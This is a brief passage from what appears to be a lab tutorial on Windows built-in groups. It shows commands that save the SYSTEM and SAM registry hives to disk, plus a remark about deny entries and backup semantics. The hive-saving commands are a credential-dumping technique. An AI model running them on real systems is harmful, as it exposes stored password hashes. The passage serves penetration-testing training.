 Windows Built-in Groups
C:\htb> reg save HKLM\SYSTEM SYSTEM.SAV
The operation completed successfully.
C:\htb> reg save HKLM\SAM SAM.SAV
The operation completed successfully.
It's worth noting that if a folder or file has an explicit deny entry for our current user or a group they belong to, this will prevent us
from accessing it, even if the FILE_FLAG_BACKUP_SEMANTICS flag is specified.